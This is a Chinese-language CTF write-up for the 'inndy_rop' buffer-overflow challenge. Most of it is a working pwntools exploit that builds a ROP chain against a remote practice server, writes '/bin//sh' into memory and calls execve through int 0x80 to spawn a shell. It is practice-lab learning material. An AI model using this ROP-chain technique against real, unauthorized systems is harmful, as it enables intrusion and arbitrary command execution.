一道静态编译的题目,直接给了gets函数栈溢出。
这道题主要是学到了ROPgadget可以直接生成静态的rop链
ROPgadget --binary ./inndy_rop --ropchain
直接填偏移量即可
还有一点就是,我最开始的思路是通过syscall来解决,理论可行,但实际上用ROPgadget我搜不到带有ret的int 0x80,这就导致只能有一次系统调用后就中断了。
但是我在网上搜索的时候看到有人通过radare2搜到了带有ret的int 0x80

https://blog.csdn.net/qq_73149934/article/details/128430238
Exp
from pwn import *
from LibcSearcher import LibcSearcher
context(os="linux",arch="amd64",log_level="debug")
def config(loc_process:str,loc_libc:str|None = None,url:str|None = None,port:int|None = None):
global sh,elf,libc,bss
elf = ELF(loc_process)
if loc_libc is not None: libc = ELF(loc_libc)
bss = elf.bss()
if url is None:
sh = process(loc_process)
#gdb.attach(sh)
else:
sh = remote(url,port)
config(loc_process="./inndy_rop",loc_libc="./prelibc/buu-16-32-libc-2.23.so",url="node5.buuoj.cn",port=29466)
#=============gadget=============#
pop_eax = 0x080b8016
pop_ebx = 0x080481c9
pop_ecx = 0x080de769
pop_edx = 0x0806ecda
int_0x80 = 0x0806c943
#=============exp=============#
p = b"A" * (0xc + 4)
p += p32(0x0806ecda) # pop edx ; ret
p += p32(bss) # @ .data
p += p32(0x080b8016) # pop eax ; ret
p += b'/bin' # 4 bytes
p += p32(0x0805466b) # mov dword ptr [edx], eax ; ret
p += p32(0x0806ecda) # pop edx ; ret
p += p32(bss + 4) # @ .data + 4
p += p32(0x080b8016) # pop eax ; ret
p += b'//sh' # 4 bytes (//sh 用于对齐)
p += p32(0x0805466b) # mov dword ptr [edx], eax ; ret
p += p32(0x0806ecda) # pop edx ; ret
p += p32(bss + 8) # @ .data + 8
p += p32(0x080492d3) # xor eax, eax ; ret
p += p32(0x0805466b) # mov dword ptr [edx], eax ; ret (写 NULL)
p += p32(0x080481c9) # pop ebx ; ret
p += p32(bss) # ebx = pointer to "/bin//sh"
p += p32(0x080de769) # pop ecx ; ret
p += p32(bss + 8) # ecx = NULL
p += p32(0x0806ecda) # pop edx ; ret
p += p32(bss + 8) # edx = NULL
p += p32(0x080492d3) # xor eax, eax ; ret
for _ in range(11):
p += p32(0x0807a66f) # inc eax ; ret
p += p32(0x0806c943) # int 0x80
sh.sendline(p)
sh.interactive()